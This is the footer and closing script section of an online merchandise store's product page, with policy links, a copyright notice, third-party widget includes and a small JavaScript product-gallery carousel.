                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each of our products has been thoughtfully designed by our passionate and talented team. We offer a wide variety of high-quality, beautiful design products that are not just for show. They're meant to add some style to your everyday life.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Bear Shop - Official The Bear Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://thebearmerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://thebearmerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://thebearmerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-27T08:35:36.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-27T08:35:36.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://thebearmerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://thebearmerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://thebearmerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://thebearmerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
